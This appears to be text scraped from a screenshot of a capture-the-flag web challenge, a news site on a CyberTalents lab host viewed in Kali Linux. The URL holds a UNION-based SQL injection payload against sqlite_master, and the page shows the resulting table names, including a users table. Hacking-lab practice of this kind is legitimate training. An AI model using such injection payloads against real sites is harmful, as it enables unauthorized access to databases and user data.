 Perfect News Website
wcamxwl32pue3e6mk873oykcwzy0j6zqdkgxu639-web.cybertalentslabs.com/shownews.php?id=1+UNION+select+*+from+sqlite_master
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Our Executives monthly gathering , discussing how to robe people , and get away with it.
nxf8_news
3
nxf8_users
2